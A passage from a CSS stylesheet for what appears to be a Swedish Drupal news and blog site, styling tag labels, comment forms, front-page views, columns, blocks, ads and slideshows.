	padding:0;
	position:relative;
	list-style:none;
}

.keywords li {
	float: left;
	padding-bottom: 4px !important;
}

.keywords li, a.etikett {
	height:24px;
	line-height:24px;
	position:relative;
	font-size:11px;
	display: block;
}

a.etikett {
	margin-left:20px;
	padding:0 10px 0 12px;
	background:#2D6C9C;
	color:#fff;
	text-decoration:none;
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;	
	border-bottom-right-radius:4px;
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;	
	border-top-right-radius:4px;	
}

a.etikett:before {
	content:"";
	float:left;
	position:absolute;
	top:0;
	left:-12px;
	width:0;
	height:0;
	border-color:transparent #2D6C9C transparent transparent;
	border-style:solid;
	border-width:12px 12px 12px 0;		
}

a.etikett:after {
	content:"";
	position:absolute;
	top:10px;
	left:0;
	float:left;
	width:4px;
	height:4px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
	background:#fff;
	-moz-box-shadow:-1px -1px 2px #004977;
	-webkit-box-shadow:-1px -1px 2px #004977;
	box-shadow:-1px -1px 2px #004977;
}

a.etikett:hover {
	background:#555;
}

a.etikett:hover:before {
	border-color:transparent #555 transparent transparent;
}

/* Slut nya taggar */

.author {
	clear: both;
	font-size: 14px;
	font-weight: bold;
	padding: 10px 0;
}

.terms {
	margin: 0 0 8px 0;
	padding: 0 0 8px 0;
	font-size: 11px;
	border-bottom: 1px solid #ccc;
}

.node-links ul.links li a {
	color: #454545;
	font-size: 11px;
}

.node-tools {
	border-top: 1px solid #ccc;
	clear: both;
	padding: 10px 0 0 0;
}

.node-tools span {
	display: block;
	line-height: 16px;
}

.node-tools .share,
.node-tools .forward {
	float: left;
	margin: 0 10px 0 0;
}

.node-tools ul.links li {
	padding: 0 10px 0 0;
	font-size: 11px;
	color: #666;
	float: left;
	height: 16px;
	overflow: hidden;
}
/* Node type - Blurb */
.node-block {
	padding: 0;
	border: 0;
}
/* Node type - Poll */
.node-type-poll #content .node {
	margin: 0 0 10px 0;
}

/* Node type - Image story */
.node-type-image-story #content .field-field-images {
	padding: 10px 0 0 0;
}

.node-type-image-story #content .field-field-images .field-item {
	float: left;
	height: 100px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	width: 160px;
}

.node-type-image-story #content .field-field-images .last-on-row {
	margin: 0 0 10px 0;
}

.node-type-image-story #content .terms {
	border-top: 1px solid #ccc;
	border-bottom: 0;
	margin: 4px 0 0 0;
	padding: 8px 0;
}

#comments {
	padding: 10px 5px 10px 5px;
	border-bottom: 2px solid #ccc;
	background-color: #DEDEDE;
}

#comments h2,
.page-comment .box h2 {
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 5px 0;
}

#comments h2 a {
	color: #000;
	border: 0;
}

#comment-form .form-item label {
	font-weight: normal;
}

#comment-form #edit-name-wrapper,
#comment-form #edit-mail-wrapper,
#comment-form #edit-homepage-wrapper {
	width: 166px;
	float: left;
}

#comment-form #edit-name-wrapper input,
#comment-form #edit-mail-wrapper input,
#comment-form #edit-homepage-wrapper input {
	width: 146px;
}

#comment-form #edit-subject-wrapper {
	clear: both;
}

#comment-form #edit-subject {
	width: 440px;
}

#comment-form #edit-comment {
	width: 440px;
	height: 100px;
}

#comment-form .disclaimer {
	margin: 10px 0 20px 0;
}

#notify_clear {
	display: none;
}

#comment-form p {
	display: none;
}

#comments .post-new {
	border-bottom: 1px solid #ccc;
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
}
h2#comments-title {
	border-bottom: 1px solid #ccc;
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
}

#comments h2#comments-title a {
	color: #2D6C9C;
	background: none;
	font: 12px Arial, Helvetica, sans-serif;
	padding: 0 0 0 10px;
}

.page-comment h2#comments-title,
.page-comment .post-new {
	display: none;
}

.comment {
	border-bottom: 1px solid #ccc;
	margin: 0 0 10px 0;
	padding: 0 0 10px 0;
}

.comment .meta {
	float: right;
	width: 200px;
}

.comment .meta h6 {
	font-size: 11px;
	font-weight: bold;
	padding: 0 0 0 19px;
}

.comment .meta p {
	margin: 0;
	padding: 20px 0 0 19px;
	font-weight: bold;
}

.comment .meta p.comment-date {
	font-size: 11px;
	color: #666;
	padding-top: 0;
	font-weight: normal;
}

.comment .content {
	float: left;
	width: 440px;
}

.comment h3 {
	font-size: 14px;
}

.page-comment .comment h3 span {
	display: none;
}

.comment h3 a {
	color: #000;
}

.comment ul.links {
	clear: both;
}

.comment ul.links li {
	padding: 0 5px 0 0;
	font-size: 11px;
}
/* Comments on blog posts */
.node-type-blog #comment-form #edit-name-wrapper,
.node-type-blog #comment-form #edit-mail-wrapper,
.node-type-blog #comment-form #edit-homepage-wrapper {
	width: 150px;
	float: left;
}

.node-type-blog #comment-form #edit-name-wrapper input,
.node-type-blog #comment-form #edit-mail-wrapper input,
.node-type-blog #comment-form #edit-homepage-wrapper input {
	width: 120px;
}

.node-type-blog #comment-form #edit-subject {
	width: 420px;
}

.node-type-blog #comment-form #edit-comment {
	width: 420px;
	height: 100px;
}

.node-type-blog .comment .meta {
	width: 160px;
}

.node-type-blog .comment .content {
	width: 310px;
}

/* =MODULES
----------------------------------------------------*/
/* Blog */
.page-blogg h1#page-title,
.page-blog h1#page-title {
	display: none;
}

.page-blogg #content h2 a,
.page-blog #content h2 a {
	background: none;
	padding: 0;
	color: #2D6C9C;
	font-size: 160%;
}

.node-type-blog_post h1#page-title,
.node-type-blog h1#page-title {
	font-size: 200%;
	margin-top: 0;
}

.page-blogg #content .node,
.page-blog #content .node {
	margin-bottom: 10px;
}

.node-type-blog_post .node .terms,
.node-type-blog .node .terms {
	border: 0;
	margin: 0;
}
/* CAPTCHA */
fieldset.captcha {
	border: 0;
	padding: 0;
}
fieldset.captcha legend,
fieldset.captcha label {
	display: none;
}

fieldset.captcha img {
	border: 1px solid #ccc;
	padding: 10px;
}
/* Poll */
.poll .vote-form .choices {
	display: block;
}

/* Taxonomy */
.page-taxonomy #content h2 a {
	background: none;
	padding: 0;
	color: #2D6C9C;
	font-size: 20px;
}

.page-taxonomy #content .field-field-story-intro {
	font-size: 16px;
	padding: 0 0 10px 0;
	font-weight: bold;
}

.page-taxonomy #content ul.links li {
	padding: 0 5px 0 0;
}

.page-taxonomy #content .node {
	margin-bottom: 10px;
}

/* =PAGES
----------------------------------------------------*/
/* Front */

.view-Front {
	text-align: justify;
}

.view-Front .views-row {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.view-Front .views-row-odd, .view-Front .views-row-even {
	margin-bottom: 30px;
}


.view-Front .views-row .field-content {
	text-align: left;
	font-size: 12px;
}	
	

	
.view-Front .views-field-field-front-image-fid {
	float: none;
}

.view-Front .views-field-field-front-image-fid img, .view-Front .views-field-views-ifempty img {
	width: 100%;
	height: auto;
}

.view-Front .views-field-title a {
	font: bold 20px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-decoration: none;
	display: block;
	text-align: left;
}

.view-Front .views-field-title a .light {
	font-weight: normal;
}

.view-Front .views-field-tid {
	float: left;
	padding-right: 3px;
	font: bold 12px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.view-Front .views-field-tid span {
	line-height: 18px;
	display: block;
	float: left;
}

.view-Front .views-field-tid a {
	color: #000;
	background: url(img/more-link-2.gif) no-repeat right center;
	padding: 0 9px 0 0;
}

.view-Front .views-field-field-front-text-value p {
	margin: 0;
}

@media screen and (min-width: 500px) {
	.view-Front .views-row {
		width: 48%;
	}
	
	.view-Front .gutter {
		width: 4%;
	}
	
	.view-Front .views-row .views-field-title, .view-Front .views-row .views-field-field-front-text-value {
		width: 100%;
	}
	
	.view-Front .views-row {
		margin-bottom: 50px;
	}
	
	.grid .views-row {
		margin: 0;
		padding: 0;
	}
	
}	

@media screen and (min-width: 900px) {
	.view-Front .views-field-title a {
		font: bold 1.5vw HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	
	.view-Front .views-field-tid {
		font: bold 1vw HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	}

	.view-Front .views-field-field-front-text-value {
		font-size: 14px;
		line-height: 1.6;
	}
	
	.view-Front .views-field-tid span {
		font-size: 14px;
		line-height: 1.6;
	}
	
	.view-Front .views-row .field-content {
		font-size: 14px;
		line-height: 1.6;
	}	
}	


.view-Front .views-row.kronika {
	}
/*.view-Front .views-field-field-front-text-value {
	margin:0 0 10px 0;
}
 */
.view-Front .views-field-field-blurb-nodes-nid a {
	background: url(img/more-link-small.gif) no-repeat scroll left center;
	padding: 0 0 0 10px;
}
/*.view-Front .views-field-field-front-text-value a {
	color:#000; text-decoration: none;
}
*/

#block-views-Hot_Content-block_1 h2 {
	background-color: #2D6C9C;
	color: #fff;
	font-weight: normal;
	padding: 2px;
	border-top-right-radius: 10px;
}

#block-views-Hot_Content-block_1 .content {
	padding-top: 0;
}

#block-views-Front-block_1 .view-content {
	overflow: hidden;
}

#block-views-Front-block_1 .views-row-odd,
#block-views-Front-block_1 .views-row-even {
	margin: 0;
	border-bottom: 0;
	padding: 0;
	width: 100%;
}

#block-views-Front-block_1 .views-field-title {
	background: #000 url(img/primary_bg.jpg);
	color: #fff;
	padding: 5px;
	width: 100%;
}

#block-views-Front-block_1 .views-field-field-gallery-image-fid {
	width: 100%;
	overflow: hidden;
	background-color: #335F84;
}

#block-views-Front-block_1 .views-field-field-gallery-image-fid img {
	float: left;
	border-bottom: 5px solid #335F84;
	width: 50% !important;
	height: auto;
}

#block-views-Front-block_1 .views-field-field-gallery-image-text-value {
	border-bottom: 2px solid #ccc;
	padding: 5px 0;
    line-height: 1.6;
}
/*#block-views-Front-block_1 .views-field-field-gallery-image-fid {
	border:1px solid #ccc; border-bottom:2px solid #ccc; padding:9px;
}
,
#block-views-Front-block_1 .views-field-field-gallery-image-fid span {
	display:block; height:320px; width:450px; background:#ccc;
}
*/
#block-views-Front-block_2 {
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	background: #eee;
	padding: 8px 10px 0 10px;
}

#block-views-Front-block_2 .view-header {
	font: bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #ccc;
	margin: 0 0 6px 0;
}

#block-views-Front-block_2 .view-header a {
	color: #000;
	text-decoration: none;
	background: url(img/more-link.gif) no-repeat right center;
	padding: 0 12px 0 0;
}

#block-views-Front-block_2 .views-row-odd,
#block-views-Front-block_2 .views-row-even {
	margin: 0;
	border-bottom: 0;
}

#block-views-Front-block_2 .views-row-first {
	float: left;
	width: 220px;
	margin-right: 10px;
}

#block-views-Front-block_2 .views-row-last {
	float: left;
	width: 220px;
}

#block-views-Front-block_2 .views-field-title {
	/*padding:0 0 3px 0;*/
}

#block-views-Front-block_2 .views-field-title a {
	font-size: 14px;
	line-height: 20px;
}
.views-field-title {
 text-align: left;
 text-align-last: left;
}

#block-views-Kronikor-block_3 .views-field-title {
	font-size: 14px;
}
#block-views-relaterade_artiklar-block .views-field-title {
	font-size: 18px;
}

#block-views-Kronikor-block_4 {
	background-color: #fff;
}

#block-views-Front-block_2 .views-field-field-story-intro-value,
#block-views-Front-block_2 .views-field-body {
	font-size: 11px;
}

#block-views-Front-block_2 .view-footer {
	clear: both;
}

#block-views-Front-block_3,
#block-views-Front-block_3 .views-row-last {
	margin: 0;
}

/* Front - Image Story */
#block-views-Front-block_4 .views-row {
	padding: 0;
}

#block-views-Front-block_4 .views-field-title {
	background: #000 url(img/primary_bg.jpg);
	color: #fff;
	padding: 5px;
}

#block-views-Front-block_4 .views-field-body {
	border-bottom: 1px solid #ccc;
	font-size: 11px;
	margin: 0 0 10px 0;
	padding: 5px 0;
}

#block-views-Front-block_4 .views-field-body p {
	margin: 0;
}

#block-views-Front-block_4 .views-field-field-images-fid .field-item {
	float: left;
	margin: 0 10px 10px 0;
	overflow: hidden;
	width: 31%;
}

#block-views-Front-block_4 .views-field-field-images-fid .last-on-row {
	margin: 0 0 10px 0;
}

#block-views-Front-block_4 .views-field-field-related-nodes-nid {
	border-top: 1px solid #ccc;
	clear: both;
	font-size: 11px;
	padding: 5px 0;
}

#block-views-Front-block_4 .views-field-field-related-nodes-nid label {
	float: left;
	font-weight: normal;
	padding: 0 5px 0 0;
}

#block-views-Front_galleri-block_5 .views-field-tid {
	height: 20px;
}

/* News categories */
.page-affarer h1#page-title {
	border-bottom: 2px solid #ccc;
	padding: 0 0 10px 0;
	margin-right: 10px;
}

.view-News-Category .views-row-odd,
.view-News-Category .views-row-even {
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
	border-bottom: 2px solid #ccc;
	clear: both;
	min-height: 100px;
}

.view-News-Category .views-field-title a {
	font: bold 20px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-decoration: none;
	display: block;
}

.view-News-Category .views-field-title a .light {
	font-weight: normal;
}

.view-News-Category .views-field-created {
	float: left;
	padding-right: 3px;
	font: bold 12px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.view-News-Category .views-field-created span {
	line-height: 18px;
	display: block;
	float: left;
}
/*.view-News-Category .views-field-field-front-text-value a {
	color:#000; text-decoration: none;
}
*/
.view-News-Gallery .view-content {
	overflow: hidden;
}

.view-News-Gallery .views-row-odd,
.view-News-Gallery .views-row-even {
	margin: 0;
	border-bottom: 0;
	padding: 0;
}

.view-News-Gallery .views-field-title {
	background: #000 url(img/primary_bg.jpg);
	color: #fff;
	padding: 5px;
}

.view-News-Gallery .views-field-field-gallery-image-fid {
	width: 470px;
	overflow: hidden;
}

.view-News-Gallery .views-field-field-gallery-image-fid img {
	float: left;
	border-bottom: 5px solid #335F84;
}

.view-News-Gallery .views-field-field-gallery-image-text-value {
	border-bottom: 2px solid #ccc;
	padding: 5px 0;
	font-size: 11px;
}

.view-news-category-more thead {
	display: none;
}

.view-news-category-more tbody {
	border: 0;
}

.view-news-category-more .views-field-created {
	width: 70px;
}

/*
.page-kort-gott .view-News-Category .views-field-created {
	float:none; padding:2px 0; font:12px Arial,Helvetica,sans-serif; color:#666;
}

.page-kort-gott .view-News-Category .views-field-created span {
	float:none; line-height:20px;
}
*/
/* Krönikor */
.chronicles-view .views-row {
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
	border-bottom: 2px solid #ccc;
	display: table;
	width: 100%;
}

.chronicle-content {
	font-size: 14px;
}

.chronicles-view .views-field-title a, .view-aktuella-kronikorer .views-field-field-front-title-value a {
	font: bold 20px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-decoration: none;
	display: block;
}

.chronicles-view .views-field-field-front-image-fid {
	margin: 0 0 10px 10px;
	width: 150px;
}


.chronicles-view .kronika_author {
	display: inline-block;
	width: 90px;
	overflow: hidden;
	padding-right: 10px;
}

.chronicles-view .views-field-phpcode {
	width: 100px;
}

.chronicles-view .kronika_author img {
	width: 90px;
	height: auto;
}

.chronicles-view .views-field-field-author-name-value {
	padding-right: 3px;
	font: 70% HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.chronicles-view .views-field-created {
	display: none;
}

#main .kronika_author_img {
	border-radius: 50%;
}

#sidebars .kronika_author_img {
	width: 100%;
	height: auto;
}

.chronicles-view .views-field-field-author-name-value,
.chronicles-view .views-field-created span,
.view-aktuella-kronikorer .views-field-field-author-name-value {
	display: block;
	text-transform: uppercase;
	text-align: center;
}

.chronicles-view .views-field-field-front-text-value, .chronicles-view .views-field-phpcode, .chronicles-view .views-field-field-front-image-fid {
	display: table-cell;
	vertical-align: top;
}



.chronicles-view .views-field-field-front-image-fid {
	vertical-align: bottom;
	
}

@media screen and (max-width: 700px) {
	.chronicles-view .views-field-field-front-image-fid {
		display: none;
	}
}


	


#content .chronicles-view h2, #content .view-aktuella-kronikorer h2, #content .view-aktuella-kronikorer h2 a {
	padding-top: 0;
	font: 160% HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #2D6C9C;
	background: none;
}

/* Snabbfragor */
.view-Snabbfragor .views-row-odd,
.view-Snabbfragor .views-row-even {
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
	border-bottom: 2px solid #ccc;
	min-height: 100px;
	height: auto !important;
}

.view-Snabbfragor .views-field-title a {
	font: bold 20px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-decoration: none;
	display: block;
}

.view-Snabbfragor .views-field-field-blurb-image-fid {
	width: 80px;
	float: right;
	margin: 0 0 0 10px;
}

.view-Snabbfragor .views-field-created {
	float: left;
	padding-right: 3px;
	font: bold 12px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.view-Snabbfragor .views-field-created span {
	line-height: 18px;
	display: block;
	float: left;
}
/* Arkiv */
.view-Archive {
	margin: 0 0 20px 0;
}

.view-Archive h2 a {
	font-size: 18px;
}

.view-Archive .views-field-created {
	width: 70px;
}

/* =VIEWS
----------------------------------------------------*/
.views-field-field-front-text-value a {
	color: #000;
	text-decoration: none;
}

.views-field-field-front-text-value a:hover {
	color: #555;
}

#overview .block {
	clear: both;
	border-top: 2px solid #ccc;
	margin: 10px 0;
	padding: 10px 0 0 0;
}

#overview .block h2 {
	/*width: 650px;
	float: left;*/
}

#overview .block h2 a {
	font-size: 18px;
	color: #000;
	text-decoration: none;
	background: url(img/more-link.gif) no-repeat right center;
	padding: 0 12px 0 0;
}

#overview #block-views-Overview-block_1 {
	border-top: 0;
	padding: 0;
	margin: 0 0 10px 0;
}

*[id^='block-views-Overview-block_'] {
	display: none;
}

.view-Overview .view-header {
	border-bottom: 1px solid #ccc;
	margin: 0 0 5px 0;
	height: 25px;
	font-size: 11px;
}

.view-Overview .view-header div {
	float: left;
	text-align: right;
}

.view-Overview .view-header div a {
	color: #666;
	text-decoration: underline;
	padding: 2px 0 0 0;
	display: block;
}

.view-Overview .view-header div.rss {
	width: 20px;
	text-align: left;
	float: right;
}

.view-Overview .view-header div.rss a {
	background: url(img/feed-icon-14x14.png) 6px 3px no-repeat;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	border: 0;
	padding: 0;
}

.view-Overview .views-row-odd,
.view-Overview .views-row-even {
	float: left;
	width: 330px;
}

.view-Overview .views-row-odd a,
.view-Overview .views-row-even a {
	background: url(img/more-link-small.gif) left center no-repeat;
	padding: 0 0 0 10px;
}

.view-Overview .views-row-1 {
	width: 330px;
	margin: 0 10px 5px 0;
	min-height: 120px;
	height: auto !important;
}

.view-Overview .views-row-1 a {
	background: none;
	padding: 0;
}

.view-Overview .views-row-last {
	margin: 0 0 5px 0;
}

.view-Overview .views-row-1 a {
	font: bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	text-decoration: none;
}
/* Bildreportage */
.view-Bildreportage {
	border-bottom: 2px solid #ccc;
}

.view-Bildreportage .views-row {
	padding: 0;
}

.view-Bildreportage .views-field-title {
	background: #000 url(img/primary_bg.jpg);
	color: #fff;
	padding: 5px;
}

.view-Bildreportage .views-field-body {
	border-bottom: 1px solid #ccc;
	font-size: 11px;
	margin: 0 0 10px 0;
	padding: 5px 0;
}

.view-Bildreportage .views-field-body p {
	margin: 0;
}

.view-Bildreportage .views-field-field-images-fid .field-item {
	float: left;
	height: 80px;
	margin: 0 10px 10px 0;
	overflow: hidden;
	width: 110px;
}

.view-Bildreportage .views-field-field-images-fid .last-on-row {
	margin: 0 0 10px 0;
}

.view-Bildreportage .views-field-field-related-nodes-nid {
	border-top: 1px solid #ccc;
	clear: both;
	font-size: 11px;
	padding: 5px 0;
}

.view-Bildreportage .views-field-field-related-nodes-nid label {
	float: left;
	font-weight: normal;
	padding: 0 5px 0 0;
}
/* =BLOCKS
----------------------------------------------------*/
.block {
	margin: 0 0 10px 0;
}

.block-block {
}

#main-content .block-block img {
	width: 100%;
	height: auto;
}

#main-content .annons img {
	width: 100%;
	height: auto;
}

#main-content .annons {
	padding: 0;
	margin: 0;
}

#main-content .annons .block hr {
	display: none !important;
}

#block-block-93 {padding-left: 3%;}

@media screen
	and (min-width: 760px) and (max-width: 880px),
	screen
	and (min-width: 1200px) {
	#main-content .block-block {
	    width: 48%;
	    display: inline-block;
	}
	
	#main-content .annons .block-block {
		width: 100%;
	}
	
	.front .annons img {
		width: 48%;
		height: auto;
	}
	#block-block-93 {
		padding-left: 3%;
	}
}	

.block h2 {
	font: bold 14px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.block .administer,
.block-openx .administer {
	display: none;
}

.block:hover .administer,
.block-openx .administer {
	display: inline !important;
}

#sidebar-left .block {
	border-bottom: 2px solid #ccc;
}

/* Hide title */
.block-no-title h2 {
	display: none;
}

/* Blog head */
.block-blog-head {
	border-bottom: 2px solid #ccc;
	margin-right: 10px;
}

.block-blog-head h1 {
	border: 0;
}

.block-blog-head h1 a {
	color: #000;
}

.block-blog-head p {
	font-family: Georgia,"Times New Roman",Times,serif;
	color: #666;
    font-size: 140%;
}

.block-blog-head .content {
	border: 0;
	margin: 0;
}
/* Blog head Roger */
.block-blog-head-roger {
	background: #fff url(img/blog_head_roger.jpg) bottom right no-repeat;
}

/* Blog head Dan */
.block-blog-head-dan {
	background: #fff;
}

.block-blog-head-dan .content:after {
	display: block;
	content: "";
	clear: both;
}

/* Blog info */
.block-blog-info {
	padding-bottom: 10px;
}

.block-blog-info h2 {
	padding: 0 0 5px 0;
}

.block-blog-info ul {
	padding: 0;
}

.block-blog-info ul li {
	list-style: none;
	background: url(img/more-link-small.gif) 0 7px no-repeat;
	padding: 0 0 0 10px;
}
/* Blog posts */
.block-blog-posts {
	padding: 0 0 10px 0;
}

.block-blog-posts h2 {
	padding: 0 0 5px 0;
}

.block-blog-blurb h2 {
	padding: 0;
}

.block-blog-posts .views-field-created {
	font-size: 11px;
	color: #666;
}

.block-blog-posts .blog-description {
	font-family: Georgia;
	font-size: 14px;
	padding-top: 5px;
	clear: both;
	margin: 0 0 10px 0;
}

.block-blog-posts .blog-footer {
	margin: 0;
}

.block-blog-blurb .views-field-title {
	font: italic 18px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.block-blog-blurb .views-field-created {
	color: #000;
	font-size: 12px;
	margin: 0 0 5px 0;
}
/* Blog RSS */
.block-blog-rss {
	padding-bottom: 10px;
}

.block-blog-rss .content {
	background: url(img/feed-icon-28x28.jpg) bottom right no-repeat;
}

/* Poll */
#page .block-poll .title {
	font: 16px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding: 5px 0;
}

.block-poll .poll .vote-form {
	text-align: left;
}

.block-poll .form-submit {
	margin: 5px 0 10px 0;
}

/* Tagadelic */
.block-tagadelic .more-link {
	display: none;
}

#content a.tagadelic {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	width: 140px;
}
/* CTA */
.block-cta h2 {
	display: none;
}

.block-cta a {
	color: #fff;
	text-decoration: underline;
	font-weight: bold;
}

.block-cta .content {
	border: 5px solid #2d6c9c;
	background: url(img/ia_cta_bg.jpg) center center;
	color: #fff;
	padding: 10px;
	margin: 0 0 10px 0;
	font-size: 12px;
}

.block-cta ul {
	padding: 0;
}

.block-cta li {
	list-style: none;
	height: 20px;
	line-height: 20px;
	padding: 0 0 0 10px;
	background: url(img/ia_cta_btn_left.gif) no-repeat;
	float: left;
}

.block-cta li a {
	text-decoration: none;
	display: block;
	line-height: 20px;
	padding: 0 10px 0 0;
	background: url(img/ia_cta_btn_right.gif) top right no-repeat;
}
/* Number */
.block-number h3 {
	font: 36px HelveticaNeue, "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin: 0 0 10px 0;
}
/* Content list */
.block-content-list .content {
	padding: 5px 0 10px 0;
}

.block-content-list .content a {
	background: url(img/more-link-small.gif) left center no-repeat;
	padding: 0 0 0 10px;
}

.block-content-list .content .view-id-Hot_Content a {
	background: none;
	padding: 0;
}

.block-content-list .content .view-id-Hot_Content .views-row {
	padding-bottom: 10px;
}

/* RSS */
.block-rss {
	padding-bottom: 10px;
}

.block-rss .content {
	background: url(img/feed-icon-28x28.png) bottom right no-repeat;
}

.block-rss ul li {
	list-style: none;
}

/* Site info */
.block-site-info h2 {
	font-family: Arial,Helvetica,sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 8px 0;
	padding: 0 0 8px 0;
	border-bottom: 1px dashed #ccc;
}

.block-site-info .content {
	font-size: 11px;
}

.block-site-info h4 {
	font-size: 11px;
}

/* Tagadelic */
.block-tagadelic {
	padding: 0 0 10px 0;
}

/* Newsletter */
.block-newsletter .form-submit {
	margin: 5px 0 10px 0;
}

/* Menu blocks */
.block-menu_block h2 {
	font: bold 12px Arial,Helvetica,sans-serif;
	line-height: 20px;
}

.block-menu_block ul.menu {
	padding: 0;
}

.block-menu_block ul.menu li {
	margin: 0;
	list-style: none;
	padding: 0;
	font-size: 12px;
}
/* Node block */
.node-block img {
	margin-top: 6px;
}

.node-block-text {
	padding: 0 0 10px 0;
}

.node-block-links {
	padding: 0 0 10px 0;
}

.node-block-chronicle {
	padding: 0 0 10px 0;
}

.node-block-chronicle a {
	display: block;
	font: 16px Georgia, "Times New Roman", Times, serif;
}

.node-block-number h4 {
	font: 28px Georgia, "Times New Roman", Times, serif;
	margin: 0 0 6px 0;
}
/* Ads */
.block-ad img {
	float: left;
}

#overview .block-ad {
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
	height: 150px;
	border-bottom: 2px solid #ccc;
}

#sidebar-right .block-openx,
#sidebar-right .block {
	clear: both;
}

#sidebar-right iframe img {
max-width: 100% !important;
        width: auto !important;
        height: auto !important;}

#sidebar-right .block-ad img {
	float: none;
}

#sidebar-right .block-ad .content {
	}
/* Primary links level 1 (footer) */
.block-menu_block-primary {
	width: 165px;
	margin: 0 10px 0 0;
	float: left;
}
/* News links (footer) */
.block-menu_block-news {
	width: 350px;
	float: left;
}

.block-menu_block-news ul.menu li {
	width: 165px;
	margin: 0 10px 0 0;
	float: left;
}
/* Newsletter and RSS (footer) */
.block-footer-newsletter {
	width: 155px;
	float: left;
}

.block-footer-newsletter h2 {
	font: bold 12px Arial,Helvetica,sans-serif;
	line-height: 20px;
}

.block-footer-newsletter p {
	margin: 0 0 20px 0;
}

/* IA Helper blocks */
.block-ia_helper h2 {
	font: bold 14px Arial, Helvetica, sans-serif;
	padding: 0 0 5px 0;
}
/* OpenX */
#sidebar-right .block-openx embed {
	margin: 0 0 10px 0;
}

#sidebar-right .block-openx a {
	display: block;
	margin: 0 0 10px 0;
}
/* =MISC
----------------------------------------------------*/
.administer,
.administer a {
	font-size: 10px;
	color: #888;
}

.clear {
	clear: both;
}

.node-form .form-text {
	font-size: 12px;
}

/*.node-form #edit-field-front-title-0-value-wrapper {
	display:none;
}
*/
.node-form #edit-field-author-name-0-value-wrapper,
.node-form #edit-field-author-email-0-value-wrapper {
	float: left;
	margin-right: 20px;
}

.node-form #edit-field-author-name-0-value,
.node-form #edit-field-author-email-0-value {
	width: 200px;
}

.node-form .group-front-page {
	clear: both;
}

#block-views-test-block_1 {
	height: 300px;
}

div.views_slideshow_singleframe_slide .views-field-title,
div.views_slideshow_singleframe_slide .views-field-field-front-title-value {
	display: absolute;
	background: none repeat scroll 0 0 #ffffff;
	float: right;
	font-size: 20px;
	margin-left: 0;
	padding: 5px;
	position: absolute;
	width: 60%;
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	opacity: 0.7;
	bottom: 20px;
    line-height: 1.1;
}

.views_slideshow_main {
	width: auto !important;
}

.views_slideshow_singleframe_teaser_section, .views_slideshow_slide, .views_slideshow_slide .views-row {
	width: 100% !important;
}

img.imagecache-front_gallery {
	width: 100% !important;
}

.view-Front-bildrutnat .views-row {
	width: 48%;
	display: inline-block;
	padding-right: 1%;
    padding-bottom: 3vh;
    vertical-align: top;
}

.view-Front-bildrutnat .views-row-even {
	padding-right: 0;
}

.view-Front-bildrutnat h3 {
	font-size: 16px;
    text-align: left;
    line-height: 1.2;
}

.view-Front-bildrutnat .view-content {
    display: inline-block;
    width: 100%;
    text-align: justify;
}

.view-Front-bildrutnat .view-content:after {
  content: '';
  display: inline-block;
  width: 100%;
}

.view-Front-bildrutnat .views-row-3, .view-Front-bildrutnat .views-row-6 {
	padding-right: 0;
}

.view-Front-bildrutnat .views-row img {
	width: 100% !important;
	height: auto !important;
}

.view-Front-bildrutnat .field-content {
}

.view-Front-bildrutnat .views-field-title,
.view-Front-bildrutnat .views-field-field-front-title-value {

}

.view-Front-bildrutnat .views-field-tid a, .view-intressant-nu .views-field-tid a, .view-Front-bildrutnat .views-field-field-annonstext-value {
	font-size: 10px;
	color: #fff;
	background-color: #2D6C9C;
	text-transform: uppercase;
	text-align: left;
	padding: 0 2%;
}

@media screen and (min-width: 880px) {
	.view-Front-bildrutnat .views-field-tid a, .view-intressant-nu .views-field-tid a, .view-Front-bildrutnat .views-field-field-annonstext-value span {
		font-size: 1vw;
		max-width: 100%;
	}
	.view-Front-bildrutnat .views-row {
		width: 31%;
	}
	.view-Front-bildrutnat h3 {
		font-size: 22px;
	}
	div.views_slideshow_singleframe_slide .views-field-title,
	div.views_slideshow_singleframe_slide .views-field-field-front-title-value {
		font-size: 2vw;
	}
}

.view-Front-bildrutnat .views-field-field-annonstext-value {
	line-height: 1;
    position: absolute;
    top: 5%;
}

.view-intressant-nu .views-row {
	padding-bottom: 20px;
	position: relative;
}

.view-intressant-nu h2 {
	padding-bottom: 5px;
	font-size: 120%;
}

.view-intressant-nu h3 {
	font-size: 120%;
}

.view-intressant-nu .views-field-markup a {
	color: #000;
}

/* -------- chronicles-wrapper -------- */
.chronicles-wrapper {
	font-size: 100%;
	line-height: 1;
